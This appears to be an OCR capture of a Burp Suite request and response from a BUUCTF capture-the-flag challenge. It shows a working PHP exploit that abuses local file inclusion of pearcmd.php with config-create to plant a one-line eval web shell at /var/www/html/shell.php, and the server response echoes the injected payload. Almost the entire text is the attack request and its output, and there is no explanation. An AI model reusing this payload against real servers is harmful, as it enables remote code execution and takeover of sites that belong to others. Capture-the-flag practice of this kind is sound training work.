 请求
Raw 参数 头 Hex
GET
/index.php?+config-create+/&page=/../../../../../usr/local/lib/php/pearcmd&/<?=@eval($_POST[1])?>+/
var/www/html/shell.php HTTP/1.1
Host: 2d73bf17-474a-44f9-94e7-4347c6b9547a.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://2d73bf17-474a-44f9-94e7-4347c6b9547a.node5.buuoj.cn:81/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=m6ihjlhteb52g075kpql5r6o14
Connection: close
响应
Raw 头 Hex Render
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: login.php
Cache-Control: no-cache
Content-Length: 6474
CONFIGURATION (CHANNEL PEAR.PHP.NET):
=====================================
Auto-discover new Channels auto_discover <not set>
Default Channel default_channel pear.php.net
HTTP Proxy Server Address http_proxy <not set>
PEAR server [DEPRECATED] master_server <not set>
Default Channel Mirror preferred_mirror <not set>
Remote Configuration File remote_config <not set>
PEAR executables directory bin_dir
/&page=/../../../../../usr/local/lib/php/pearcmd&/<?=@eval($_POST[1])?>/pear
PEAR documentation directory doc_dir
/&page=/../../../../../usr/local/lib/php/pearcmd&/<?=@eval($_POST[1])?>/pear/docs
PHP extension directory ext_dir
/&page=/../../../../../usr/local/lib/php/pearcmd&/<?=@eval($_POST[1])?>/pear/ext
PEAR directory php_dir
/&page=/../../../../../usr/local/lib/php/pearcmd&/<?=@eval($_POST[1])?>/pear/php
PEAR Installer cache directory cache_dir